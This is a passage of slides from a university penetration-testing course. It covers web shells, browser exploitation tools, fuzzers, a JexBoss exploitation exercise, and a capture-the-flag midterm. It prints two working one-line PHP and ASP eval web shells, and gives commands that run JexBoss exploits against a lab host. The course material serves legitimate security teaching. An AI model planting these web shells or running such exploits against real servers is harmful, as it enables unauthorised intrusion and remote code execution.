<%@ Page Language="Jscript"%><%eval(Request.Item["password"],"unsafe");%>
<?php @eval($_POST['password']);?>
So much evil in only one line of code

Slide 54
Web Shell Prevention
Back up your web server
Keep CMS system and all plugins up to date
Only run the CMS plugins you need
Take care with file permissions. World writable in a publicly accessible web directory = bad
Perform sanity checking of all user input!
Monitor your logs!

Slide 55
Weevely Exercise
Complete the Weevely exercise in the Exercise Document

Slide 56

Web Shell Logs

Slide 57

Tools for Abusing Web Browsers
Man in the Middle proxies – begins with a MITM attack
sslstrip
Ettercap
WiFi Pineapple / PineAP

Slide 58

Browser exploitation
Exploit kits
Blackhole
Angler
Neutrino

Slide 59


Slide 60
Ok so that’s nice for criminals…
But it’s widely used by pentesters too!
Remember that phishing framework we talked about?
Metasploit Pro and other tools do this for pen testers too
Why just get a user’s password when you can use phishing + an exploit kit to control a computer gain a foothold into a target’s network?

Slide 61
Browser exploitation
BeEF (http://beefproject.com)
Browser Exploit Framework
Get a browser visit a site you control, hook a browser, then exploit it from there

Slide 62
BeEF Exercise

Slide 63
Working from within your browser
Tamper Data (Firefox)
TamperMonkey (Chrome - more hands-on)
Firebug (Chrome and Firefox)
Zed Attack Proxy (ZAP): http://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project

Slide 64

Zed Attack Proxy (ZAP)

Slide 65
Fuzzers
The spray and pray approach
Inject lots of random data at an application and see what makes it crash
Follow up on those crashes to see if it’s something you can exploit
Wfuzz – For web apps and finding non-linked directories
Wapiti – Another web app fuzzer

Slide 66
JexBoss
Jboss verify and EXploitation Tool
https://github.com/joaomatosf/jexboss
Tests and exploits vulnerabilities in the JBoss Application Server
What’s JBoss? Platform for deploying Java applications
Why is this useful?

Slide 67
JexBoss
Exploit vectors:
/admin-console
/jmx-console
/web-console/Invoker
/invoker/JMXInvokerServlet

Slide 68


Slide 69
Jexboss Exercise
git clone https://github.com/joaomatosf/jexboss.git
cd jexboss
pip install -r requires.txt
python jexboss.py –h
python jexboss.py –host vulnerable.host:8080
Skip the “jmx-console” exploit by typing “no”
Select “yes” for the “web-console” exploit

Slide 70
Damn Vulnerable Web App
http://www.dvwa.co.uk/
A great tool to learn a lot about web applications and how easy it is to write them poorly
Not installed on your Ubuntu VM but it’s easy to install to go further.

Slide 71
Homework #3
From an unprivileged level of access find a way to elevate your privileges on the Ubuntu host to so you can run commands as root (id 0)
There are multiple ways to do this, see the homework document for more details.

Slide 72


Slide 73

The Midterm

Slide 74
The Midterm
You have been hired to conduct a penetration test and security assessment for ENPM685 Pictures, Inc.
Conduct a penetration test
Document any flags you find along the way (there are 6)

Slide 75
The Midterm – Flags?
What’s a flag? Something on one of the systems that sticks out. They will be marked as “flagX” where X = 1-6
Ex: If a file is a flag the CONTENT of the file is the actual flag, not just the file name.
You’ll (hopefully) know it when you see it

Slide 76
The Midterm
You will create a new Ubuntu 20.04 VM and the run an install script to build the VM for you.
Once you have built the install script you may not use the account you created to built the VM for any part of the exercise
Analyzing or reverse engineering the script or anything it downloads is NOT PERMITTED.

Slide 77
The Midterm
Use any tools you feel are appropriate.
The CEO checks his email at least once a day, but usually twice a day, one around lunch time and again in the evening. He is not the most technically savvy so a basic well-crafted phishing attempt will most likely work.

Slide 78
The Midterm – NOT PERMITTED
Asking other people to assist you with this project is NOT PERMITTED. However if you are stuck you may ask the professor for a hint. You are given ONE hint that will not affect your grade. You may ask for (and be provided) more hints if needed but extra hints will affect your grade. Technical issues with resolving installing, running, or connecting the Virtual Machines do not count towards your hint count.
Booting any VM into a recovery/single user mode of any kind is NOT PERMITTED.
Changing a password of any kind is NOT PERMITTED.
Brute forcing the CEO’s email account is NOT PERMITTED.
Phishing the CEO’s email account is in scope however sending the CEO any kind of malware is NOT PERMITTED.

Slide 79
The Midterm Deliverable
A concise report containing:
The flags you found (to receive a top grade you’ll need to find all 6)
How you found those flags

Slide 80
The Midterm
DUE MARCH 28TH BY 11:59PM
Remember the late policy (10% off every day late)
Verify your project (and the correct version) was submitted after you submit it!

